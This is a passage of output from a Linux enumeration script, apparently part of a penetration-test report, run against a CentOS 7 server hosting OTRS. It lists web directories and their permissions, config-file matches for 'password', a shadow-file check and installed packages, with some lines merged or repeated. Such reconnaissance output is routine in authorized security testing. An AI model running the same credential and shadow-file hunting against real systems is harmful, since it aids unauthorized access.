drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/dialogs

drwxrwsr-x. 3 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/icons

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/codesnippet/icons/hidpi

drwxrwsr-x. 5 otrs apache 59 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/lang

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/dialogs

drwxrwsr-x. 3 otrs apache 60 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/icons

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/docprops/icons/hidpi

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/preview

drwxrwsr-x. 4 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/dialogs

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/templates

drwxrwsr-x. 2 otrs apache 66 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/ckeditor- 4.5.4/plugins/templates/templates/images

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-jstree-

3.1.1

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery- browser-detection

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jsplumb-1.6.4

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-2.1.4

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/jquery-ui-

1.11.4

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/momentjs-

2.10.6

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/StringView-8

drwxrwsr-x. 3 otrs apache 37 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/nvd3-1.7.1

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/var/httpd/htdocs/js/thirdparty/nvd3- 1.7.1/models

drwxrws---. 2 apache apache 4096 Apr 9 19:52 /opt/otrs/var/httpd/htdocs/js/js-cache

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins

drwxrwsr-x. 6 otrs apache 60 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/slim

drwxrwsr-x. 2 otrs apache 49 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/slim/css

drwxrwsr-x. 5 otrs apache 42 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default/css

drwxrwsr-x. 7 otrs apache 100 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/fontawesome drwxrwsr-x. 2 otrs apache 33 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/fullcalendar-2.4.0 drwxrwsr-x. 3 otrs apache 39 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/ui-theme drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/ui-theme/images drwxrwsr-x. 3 otrs apache 20 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/jstree-theme drwxrwsr-x. 2 otrs apache 71 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/jstree-theme/default drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css/thirdparty/nvd3-1.7.1

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/default/img

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/img/icons drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Agent/default/img/source drwxrws---. 2 apache apache 4096 Apr 9 19:53

/opt/otrs/var/httpd/htdocs/skins/Agent/default/css-cache

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory/css

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory-slim

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Agent/ivory-slim/css

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/var/httpd/htdocs/skins/Customer

drwxrwsr-x. 5 otrs apache 42 Apr 9 14:20 /opt/otrs/var/httpd/htdocs/skins/Customer/default

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css drwxrwsr-x. 5 otrs apache 58 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/fontawesome drwxrwsr-x. 3 otrs apache 39 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/ui-theme

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/ui-theme/images drwxrwsr-x. 3 otrs apache 20 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/jstree-theme drwxrwsr-x. 2 otrs apache 65 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css/thirdparty/jstree-theme/default drwxrwsr-x. 2 otrs apache 87 Feb 5 2016

/opt/otrs/var/httpd/htdocs/skins/Customer/default/img drwxrws--- 2 apache apache 116 Apr 9 14:21

/opt/otrs/var/httpd/htdocs/skins/Customer/default/css-cache drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/spool

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/var/stats

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/var/processes

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/processes/examples

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/sessions

drwxrwsr-x. 2 otrs apache 6 Feb 5 2016 /opt/otrs/var/article

drwxrws---. 3 otrs apache 45 Feb 5 2016 /opt/otrs/var/run

drwxrws---. 3 otrs apache 22 Feb 5 2016 /opt/otrs/var/run/Daemon

drwxrws---. 2 otrs apache 6 Apr 9 23:05 /opt/otrs/var/run/Daemon/Scheduler [+] Logs containing keyword 'password'

[+] Config files containing keyword 'password'

/etc/pki/tls/openssl.cnf:# input\_password = secret

/etc/pki/tls/openssl.cnf:# output\_password = secret

/etc/pki/tls/openssl.cnf:challengePassword = A challenge password

/etc/dnsmasq.conf:#dhcp-option=encap:175, 191, pass # iSCSI password

/etc/security/pwquality.conf:# Configuration for systemwide password quality limits

/etc/security/pwquality.conf:# Number of characters in the new password that must not be present in the

/etc/security/pwquality.conf:# old password.

/etc/security/pwquality.conf:# Minimum acceptable size for the new password (plus one if

/etc/security/pwquality.conf:# The maximum credit for having digits in the new password. If less than 0

/etc/security/pwquality.conf:# it is the minimum number of digits in the new password.

/etc/security/pwquality.conf:# The maximum credit for having uppercase characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# The maximum credit for having lowercase characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# The maximum credit for having other characters in the new password.

/etc/security/pwquality.conf:# password.

/etc/security/pwquality.conf:# password (digits, uppercase, lowercase, others).

/etc/security/pwquality.conf:# The maximum number of allowed consecutive same characters in the new password.

/etc/security/pwquality.conf:# new password.

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

[+] Shadow File (Privileged)

[\*] ENUMERATING PROCESSES AND APPLICATIONS...

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password

/etc/postfix/main.cf:# NOTE: if you use this feature for accounts not in the UNIX password [+] Shadow File (Privileged)

[\*] ENUMERATING PROCESSES AND APPLICATIONS...

[+] Installed Packages GeoIP-1.5.0-9.el7.x86\_64

NetworkManager-1.0.6-27.el7.x86\_64 NetworkManager-libnm-1.0.6-27.el7.x86\_64 NetworkManager-tui-1.0.6-27.el7.x86\_64 acl-2.2.51-12.el7.x86\_64

aic94xx-firmware-30-6.el7.noarch alsa-firmware-1.0.28-2.el7.noarch alsa-lib-1.0.28-2.el7.x86\_64

alsa-tools-firmware-1.0.28-2.el7.x86\_64 apr-1.4.8-3.el7.x86\_64

apr-util-1.5.2-6.el7.x86\_64 audit-2.4.1-5.el7.x86\_64 audit-libs-2.4.1-5.el7.x86\_64

audit-libs-python-2.4.1-5.el7.x86\_64 authconfig-6.2.8-10.el7.x86\_64 avahi-autoipd-0.6.31-15.el7.x86\_64 avahi-libs-0.6.31-15.el7.x86\_64

basesystem-10.0-7.el7.centos.noarch bash-4.2.46-19.el7.x86\_64

bind-libs-lite-9.9.4-29.el7\_2.2.x86\_64 bind-license-9.9.4-29.el7\_2.2.noarch binutils-2.23.52.0.1-55.el7.x86\_64 biosdevname-0.6.2-1.el7.x86\_64 btrfs-progs-3.19.1-1.el7.x86\_64 bzip2-1.0.6-13.el7.x86\_64

bzip2-libs-1.0.6-13.el7.x86\_64

ca-certificates-2015.2.4-71.el7.noarch centos-logos-70.0.6-3.el7.centos.noarch

centos-release-7-2.1511.el7.centos.2.10.x86\_64 checkpolicy-2.1.12-6.el7.x86\_64

chkconfig-1.3.61-5.el7.x86\_64 coreutils-8.22-15.el7.x86\_64 cpio-2.11-24.el7.x86\_64 cracklib-2.9.0-11.el7.x86\_64

cracklib-dicts-2.9.0-11.el7.x86\_64

cronie-1.4.11-14.el7.x86\_64

cronie-anacron-1.4.11-14.el7.x86\_64 crontabs-1.11-6.20121102git.el7.noarch cryptsetup-libs-1.6.7-1.el7.x86\_64

curl-7.29.0-25.el7.centos.x86\_64 cyrus-sasl-lib-2.1.26-19.2.el7.x86\_64 dbus-1.6.12-13.el7.x86\_64

dbus-glib-0.100-7.el7.x86\_64 dbus-libs-1.6.12-13.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64

device-mapper-1.02.107-5.el7.x86\_64 device-mapper-event-1.02.107-5.el7.x86\_64

device-mapper-event-libs-1.02.107-5.el7.x86\_64 device-mapper-libs-1.02.107-5.el7.x86\_64

device-mapper-persistent-data-0.5.5-1.el7.x86\_64 dhclient-4.2.5-42.el7.centos.x86\_64

dhcp-common-4.2.5-42.el7.centos.x86\_64 dhcp-libs-4.2.5-42.el7.centos.x86\_64 diffutils-3.3-4.el7.x86\_64

dmidecode-2.12-9.el7.x86\_64 dnsmasq-2.66-14.el7\_1.x86\_64 dracut-033-360.el7\_2.x86\_64

dracut-config-rescue-033-360.el7\_2.x86\_64 dracut-network-033-360.el7\_2.x86\_64 e2fsprogs-1.42.9-7.el7.x86\_64

e2fsprogs-libs-1.42.9-7.el7.x86\_64 ebtables-2.0.10-13.el7.x86\_64 elfutils-libelf-0.163-3.el7.x86\_64 elfutils-libs-0.163-3.el7.x86\_64 epel-release-7-5.noarch

ethtool-3.15-2.el7.x86\_64 expat-2.1.0-8.el7.x86\_64 file-5.11-31.el7.x86\_64

file-libs-5.11-31.el7.x86\_64 filesystem-3.2-20.el7.x86\_64 findutils-4.5.11-5.el7.x86\_64 fipscheck-1.4.1-5.el7.x86\_64 fipscheck-lib-1.4.1-5.el7.x86\_64 firewalld-0.3.9-14.el7.noarch fontconfig-2.10.95-7.el7.x86\_64

fontpackages-filesystem-1.44-8.el7.noarch freetype-2.4.11-11.el7.x86\_64

fxload-2002\_04\_11-16.el7.x86\_64 gawk-4.0.2-4.el7.x86\_64

gd-2.0.35-26.el7.x86\_64

gdbm-1.10-8.el7.x86\_64 gdbm-devel-1.10-8.el7.x86\_64 gettext-0.18.2.1-4.el7.x86\_64

gettext-libs-0.18.2.1-4.el7.x86\_64 glib-networking-2.42.0-1.el7.x86\_64 glib2-2.42.2-5.el7.x86\_64

glibc-2.17-106.el7\_2.1.x86\_64

glibc-common-2.17-106.el7\_2.1.x86\_64 glibc-devel-2.17-106.el7\_2.1.x86\_64 glibc-headers-2.17-106.el7\_2.1.x86\_64 gmp-6.0.0-12.el7\_1.x86\_64

gnupg2-2.0.22-3.el7.x86\_64 gnutls-3.3.8-14.el7\_2.x86\_64

gobject-introspection-1.42.0-1.el7.x86\_64 gperftools-libs-2.4-7.el7.x86\_64

gpg-pubkey-352c64e5-52ae6884 gpg-pubkey-f4a80eb5-53a7ff4b gpgme-1.3.2-5.el7.x86\_64

gpm-libs-1.20.7-5.el7.x86\_64 grep-2.20-2.el7.x86\_64

groff-base-1.22.2-8.el7.x86\_64 grub2-2.02-0.34.el7.centos.x86\_64

grub2-tools-2.02-0.34.el7.centos.x86\_64 grubby-8.28-17.el7.x86\_64

gsettings-desktop-schemas-3.14.2-1.el7.x86\_64 gzip-1.5-8.el7.x86\_64

hardlink-1.0-19.el7.x86\_64 hostname-3.13-3.el7.x86\_64 httpd-2.4.6-40.el7.centos.x86\_64

httpd-tools-2.4.6-40.el7.centos.x86\_64 hwdata-0.252-8.1.el7.x86\_64

info-5.1-4.el7.x86\_64 initscripts-9.49.30-1.el7.x86\_64 iproute-3.10.0-54.el7.x86\_64 iprutils-2.4.8-1.el7.x86\_64 iptables-1.4.21-16.el7.x86\_64 iputils-20121221-7.el7.x86\_64 irqbalance-1.0.7-5.el7.x86\_64

ivtv-firmware-20080701-26.el7.noarch iwl100-firmware-39.31.5.1-43.el7.noarch iwl1000-firmware-39.31.5.1-43.el7.noarch iwl105-firmware-18.168.6.1-43.el7.noarch iwl135-firmware-18.168.6.1-43.el7.noarch iwl2000-firmware-18.168.6.1-43.el7.noarch iwl2030-firmware-18.168.6.1-43.el7.noarch iwl3160-firmware-22.0.7.0-43.el7.noarch iwl3945-firmware-15.32.2.9-43.el7.noarch iwl4965-firmware-228.61.2.24-43.el7.noarch iwl5000-firmware-8.83.5.1\_1-43.el7.noarch iwl5150-firmware-8.24.2.2-43.el7.noarch iwl6000-firmware-9.221.4.1-43.el7.noarch

iwl6000g2a-firmware-17.168.5.3-43.el7.noarch iwl6000g2b-firmware-17.168.5.2-43.el7.noarch iwl6050-firmware-41.28.5.1-43.el7.noarch iwl7260-firmware-22.0.7.0-43.el7.noarch jansson-2.4-6.el7.x86\_64

json-c-0.11-4.el7\_0.x86\_64

kbd-1.15.5-11.el7.x86\_64

kbd-legacy-1.15.5-11.el7.noarch kbd-misc-1.15.5-11.el7.noarch kernel-3.10.0-229.el7.x86\_64 kernel-3.10.0-327.4.5.el7.x86\_64

kernel-headers-3.10.0-327.4.5.el7.x86\_64 kernel-tools-3.10.0-327.4.5.el7.x86\_64 kernel-tools-libs-3.10.0-327.4.5.el7.x86\_64 kexec-tools-2.0.7-38.el7.x86\_64

keyutils-libs-1.5.8-3.el7.x86\_64 kmod-20-5.el7.x86\_64

kmod-libs-20-5.el7.x86\_64 kpartx-0.4.9-85.el7.x86\_64 krb5-libs-1.13.2-10.el7.x86\_64 less-458-9.el7.x86\_64

libICE-1.0.9-2.el7.x86\_64 libSM-1.2.2-2.el7.x86\_64 libX11-1.6.3-2.el7.x86\_64

libX11-common-1.6.3-2.el7.noarch libXau-1.0.8-2.1.el7.x86\_64 libXcursor-1.1.14-2.1.el7.x86\_64 libXext-1.3.3-3.el7.x86\_64 libXfixes-5.0.1-2.1.el7.x86\_64

libXi-1.7.4-2.el7.x86\_64 libXinerama-1.1.3-2.1.el7.x86\_64 libXmu-1.1.2-2.el7.x86\_64 libXpm-3.5.11-3.el7.x86\_64 libXrandr-1.4.2-2.el7.x86\_64 libXrender-0.9.8-2.1.el7.x86\_64 libXt-1.1.4-6.1.el7.x86\_64 libXxf86misc-1.0.3-7.1.el7.x86\_64 libXxf86vm-1.1.3-2.1.el7.x86\_64 libacl-2.2.51-12.el7.x86\_64

libaio-0.3.109-13.el7.x86\_64 libassuan-2.1.0-3.el7.x86\_64 libattr-2.4.46-12.el7.x86\_64 libblkid-2.23.2-26.el7.x86\_64 libcap-2.22-8.el7.x86\_64 libcap-ng-0.7.5-4.el7.x86\_64 libcgroup-0.41-8.el7.x86\_64

libcom\_err-1.42.9-7.el7.x86\_64 libcroco-0.6.8-5.el7.x86\_64

libcurl-7.29.0-25.el7.centos.x86\_64 libdaemon-0.14-7.el7.x86\_64

libdb-5.3.21-19.el7.x86\_64

libdb-devel-5.3.21-19.el7.x86\_64 libdb-utils-5.3.21-19.el7.x86\_64 libdnet-1.12-13.1.el7.x86\_64 libdrm-2.4.60-3.el7.x86\_64

libedit-3.0-12.20121213cvs.el7.x86\_64 libestr-0.1.9-2.el7.x86\_64

libffi-3.0.13-16.el7.x86\_64 libgcc-4.8.5-4.el7.x86\_64

libgcrypt-1.5.3-12.el7\_1.1.x86\_64 libgomp-4.8.5-4.el7.x86\_64 libgpg-error-1.12-3.el7.x86\_64 libgudev1-219-19.el7.x86\_64 libicu-50.1.2-15.el7.x86\_64

libidn-1.28-4.el7.x86\_64

libjpeg-turbo-1.2.90-5.el7.x86\_64 libmnl-1.0.3-7.el7.x86\_64 libmodman-2.0.1-8.el7.x86\_64 libmount-2.23.2-26.el7.x86\_64 libmspack-0.5-0.4.alpha.el7.x86\_64 libndp-1.2-4.el7.x86\_64

libnetfilter\_conntrack-1.0.4-2.el7.x86\_64 libnfnetlink-1.0.1-4.el7.x86\_64

libnl3-3.2.21-10.el7.x86\_64 libnl3-cli-3.2.21-10.el7.x86\_64 libpcap-1.5.3-8.el7.x86\_64 libpciaccess-0.13.4-2.el7.x86\_64 libpipeline-1.2.3-3.el7.x86\_64 libpng-1.5.13-7.el7\_2.x86\_64 libproxy-0.4.11-8.el7.x86\_64 libpwquality-1.2.3-4.el7.x86\_64 libselinux-2.2.2-6.el7.x86\_64

libselinux-python-2.2.2-6.el7.x86\_64 libselinux-utils-2.2.2-6.el7.x86\_64 libsemanage-2.1.10-18.el7.x86\_64 libsemanage-python-2.1.10-18.el7.x86\_64 libsepol-2.1.9-3.el7.x86\_64

libsoup-2.48.1-3.el7.x86\_64 libss-1.42.9-7.el7.x86\_64 libssh2-1.4.3-10.el7.x86\_64 libstdc++-4.8.5-4.el7.x86\_64 libsysfs-2.1.0-16.el7.x86\_64 libtasn1-3.8-2.el7.x86\_64 libteam-1.17-5.el7.x86\_64 libunistring-0.9.3-9.el7.x86\_64 libunwind-1.1-5.el7.x86\_64 libuser-0.60-7.el7\_1.x86\_64 libutempter-1.1.6-4.el7.x86\_64 libuuid-2.23.2-26.el7.x86\_64 libverto-0.2.5-4.el7.x86\_64 libxcb-1.11-4.el7.x86\_64 libxml2-2.9.1-6.el7\_2.2.x86\_64 libxslt-1.1.28-5.el7.x86\_64

linux-firmware-20150904-43.git6ebf5d5.el7.noarch logrotate-3.8.6-7.el7\_2.x86\_64

lsscsi-0.27-3.el7.x86\_64 lua-5.1.4-14.el7.x86\_64

lvm2-2.02.130-5.el7.x86\_64

lvm2-libs-2.02.130-5.el7.x86\_64 lzo-2.06-8.el7.x86\_64

mailcap-2.1.41-2.el7.noarch make-3.82-21.el7.x86\_64 man-db-2.6.3-9.el7.x86\_64

mariadb-5.5.44-2.el7.centos.x86\_64 mariadb-libs-5.5.44-2.el7.centos.x86\_64 mariadb-server-5.5.44-2.el7.centos.x86\_64 microcode\_ctl-2.1-12.el7.x86\_64

mod\_perl-2.0.8-10.20140624svn1602105.el7.x86\_64 mozjs17-17.0.0-12.el7.x86\_64

ncurses-5.9-13.20130511.el7.x86\_64 ncurses-base-5.9-13.20130511.el7.noarch ncurses-libs-5.9-13.20130511.el7.x86\_64 net-tools-2.0-0.17.20131004git.el7.x86\_64 nettle-2.7.1-4.el7.x86\_64

newt-0.52.15-4.el7.x86\_64

newt-python-0.52.15-4.el7.x86\_64 nginx-1.6.3-8.el7.x86\_64

nginx-filesystem-1.6.3-8.el7.noarch nspr-4.10.8-2.el7\_1.x86\_64

nss-3.19.1-19.el7\_2.x86\_64

nss-softokn-3.16.2.3-13.el7\_1.x86\_64

nss-softokn-freebl-3.16.2.3-13.el7\_1.x86\_64 nss-sysinit-3.19.1-19.el7\_2.x86\_64

nss-tools-3.19.1-19.el7\_2.x86\_64 nss-util-3.19.1-4.el7\_1.x86\_64 numactl-libs-2.0.9-5.el7\_1.x86\_64 open-vm-tools-9.10.2-4.el7.x86\_64 openldap-2.4.40-8.el7.x86\_64 openssh-6.6.1p1-23.el7\_2.x86\_64

openssh-clients-6.6.1p1-23.el7\_2.x86\_64 openssh-server-6.6.1p1-23.el7\_2.x86\_64 openssl-1.0.1e-51.el7\_2.2.x86\_64 openssl-libs-1.0.1e-51.el7\_2.2.x86\_64

os-prober-1.58-5.el7.x86\_64 p11-kit-0.20.7-3.el7.x86\_64

p11-kit-trust-0.20.7-3.el7.x86\_64 pam-1.1.8-12.el7\_1.1.x86\_64

parted-3.1-23.el7.x86\_64 passwd-0.79-4.el7.x86\_64 pciutils-libs-3.2.1-4.el7.x86\_64 pcre-8.32-15.el7.x86\_64

perl-5.16.3-286.el7.x86\_64

perl-AppConfig-1.66-20.el7.noarch perl-Archive-Tar-1.92-2.el7.noarch perl-Archive-Zip-1.30-11.el7.noarch perl-Authen-SASL-2.15-10.el7.noarch

perl-BSD-Resource-1.29.07-1.el7.x86\_64 perl-Business-ISBN-2.06-2.el7.noarch

perl-Business-ISBN-Data-20120719.001-2.el7.noarch

perl-CGI-3.63-4.el7.noarch perl-Carp-1.26-244.el7.noarch

perl-Class-Mix-0.005-10.el7.noarch

perl-Compress-Raw-Bzip2-2.061-3.el7.x86\_64 perl-Compress-Raw-Zlib-2.061-4.el7.x86\_64 perl-Convert-ASN1-0.26-4.el7.noarch

perl-Crypt-Eksblowfish-0.009-11.el7.x86\_64 perl-Crypt-SSLeay-0.64-5.el7.x86\_64

perl-DBD-MySQL-4.023-5.el7.x86\_64 perl-DBD-Pg-2.19.3-4.el7.x86\_64 perl-DBI-1.627-4.el7.x86\_64

perl-Data-Dumper-2.145-3.el7.x86\_64 perl-Digest-1.17-245.el7.noarch

perl-Digest-HMAC-1.03-5.el7.noarch perl-Digest-MD5-2.52-3.el7.x86\_64 perl-Digest-SHA-5.85-3.el7.x86\_64 perl-Encode-2.51-7.el7.x86\_64

perl-Encode-HanExtra-0.23-10.el7.x86\_64 perl-Encode-Locale-1.03-5.el7.noarch perl-Exporter-5.68-3.el7.noarch

perl-ExtUtils-Install-1.58-286.el7.noarch perl-ExtUtils-MakeMaker-6.68-3.el7.noarch perl-ExtUtils-Manifest-1.61-244.el7.noarch perl-ExtUtils-ParseXS-3.18-2.el7.noarch perl-FCGI-0.74-8.el7.x86\_64

perl-File-Listing-6.04-7.el7.noarch perl-File-Path-2.09-2.el7.noarch perl-File-Temp-0.23.01-3.el7.noarch perl-Filter-1.49-3.el7.x86\_64

perl-GSSAPI-0.28-9.el7.x86\_64

perl-Getopt-Long-2.40-2.el7.noarch perl-HTML-Parser-3.71-4.el7.x86\_64 perl-HTML-Tagset-3.20-15.el7.noarch perl-HTTP-Cookies-6.01-5.el7.noarch perl-HTTP-Daemon-6.01-5.el7.noarch perl-HTTP-Date-6.02-8.el7.noarch perl-HTTP-Message-6.06-6.el7.noarch

perl-HTTP-Negotiate-6.01-5.el7.noarch perl-HTTP-Tiny-0.033-3.el7.noarch perl-IO-Compress-2.061-2.el7.noarch perl-IO-HTML-1.00-2.el7.noarch

perl-IO-Socket-IP-0.21-4.el7.noarch perl-IO-Socket-SSL-1.94-3.el7.noarch perl-IO-Zlib-1.10-286.el7.noarch

perl-Image-Base-1.07-23.el7.noarch perl-Image-Info-1.33-3.el7.noarch perl-Image-Xbm-1.08-21.el7.noarch perl-Image-Xpm-1.09-21.el7.noarch perl-JSON-2.59-2.el7.noarch

perl-JSON-XS-3.01-2.el7.x86\_64

perl-LDAP-0.56-3.el7.noarch

perl-LWP-MediaTypes-6.02-2.el7.noarch perl-Linux-Pid-0.04-18.el7.x86\_64

perl-Mail-IMAPClient-3.37-1.el7.noarch perl-Net-DNS-0.72-5.el7.x86\_64

perl-Net-Daemon-0.48-5.el7.noarch perl-Net-HTTP-6.06-2.el7.noarch perl-Net-LibIDN-0.12-15.el7.x86\_64 perl-Net-SSLeay-1.55-3.el7.x86\_64

perl-Package-Constants-0.02-286.el7.noarch perl-Params-Classify-0.013-7.el7.x86\_64

perl-Parse-RecDescent-1.967009-5.el7.noarch perl-PathTools-3.40-5.el7.x86\_64

perl-PlRPC-0.2020-14.el7.noarch

perl-Pod-Escapes-1.04-286.el7.noarch perl-Pod-POM-0.27-10.el7.noarch perl-Pod-Perldoc-3.20-4.el7.noarch perl-Pod-Simple-3.28-4.el7.noarch perl-Pod-Usage-1.63-3.el7.noarch

perl-Scalar-List-Utils-1.27-248.el7.x86\_64 perl-Socket-2.010-3.el7.x86\_64

perl-Storable-2.45-3.el7.x86\_64 perl-Sys-Syslog-0.33-3.el7.x86\_64

perl-Template-Toolkit-2.24-5.el7.x86\_64 perl-Test-Harness-3.28-3.el7.noarch perl-Text-CSV\_XS-1.00-3.el7.x86\_64

perl-Text-ParseWords-3.29-4.el7.noarch perl-Text-Soundex-3.04-4.el7.x86\_64 perl-Text-Unidecode-0.04-20.el7.noarch perl-Time-HiRes-1.9725-3.el7.x86\_64 perl-Time-Local-1.2300-2.el7.noarch perl-Time-Piece-1.20.1-286.el7.x86\_64 perl-TimeDate-2.30-2.el7.noarch

perl-Types-Serialiser-1.0-1.el7.noarch perl-URI-1.60-9.el7.noarch

perl-WWW-RobotRules-6.02-5.el7.noarch perl-XML-Filter-BufferText-1.01-17.el7.noarch perl-XML-LibXML-2.0018-5.el7.x86\_64

perl-XML-LibXSLT-1.80-4.el7.x86\_64

perl-XML-NamespaceSupport-1.11-10.el7.noarch perl-XML-Parser-2.41-10.el7.x86\_64

perl-XML-SAX-0.99-9.el7.noarch

perl-XML-SAX-Base-1.08-7.el7.noarch perl-XML-SAX-Writer-0.53-4.el7.noarch perl-XML-Simple-2.20-5.el7.noarch perl-YAML-LibYAML-0.54-1.el7.x86\_64

perl-common-sense-3.6-4.el7.noarch perl-constant-1.27-2.el7.noarch

perl-devel-5.16.3-286.el7.x86\_64 perl-libs-5.16.3-286.el7.x86\_64 perl-libwww-perl-6.05-2.el7.noarch perl-macros-5.16.3-286.el7.x86\_64

perl-parent-0.225-244.el7.noarch perl-podlators-2.5.1-3.el7.noarch perl-threads-1.87-4.el7.x86\_64

perl-threads-shared-1.43-6.el7.x86\_64 perl-version-0.99.07-2.el7.x86\_64 pinentry-0.8.1-14.el7.x86\_64 pkgconfig-0.27.1-4.el7.x86\_64

plymouth-0.8.9-0.24.20140113.el7.centos.x86\_64 plymouth-core-libs-0.8.9-0.24.20140113.el7.centos.x86\_64 plymouth-scripts-0.8.9-0.24.20140113.el7.centos.x86\_64 policycoreutils-2.2.5-20.el7.x86\_64

policycoreutils-python-2.2.5-20.el7.x86\_64 polkit-0.112-5.el7.x86\_64

polkit-pkla-compat-0.1-4.el7.x86\_64 popt-1.13-16.el7.x86\_64

postfix-2.10.1-6.el7.x86\_64 postgresql-libs-9.2.14-1.el7\_1.x86\_64 ppp-2.4.5-33.el7.x86\_64

procps-ng-3.3.10-3.el7.x86\_64 pth-2.0.7-23.el7.x86\_64

pygobject3-base-3.14.0-3.el7.x86\_64 pygpgme-0.3-9.el7.x86\_64

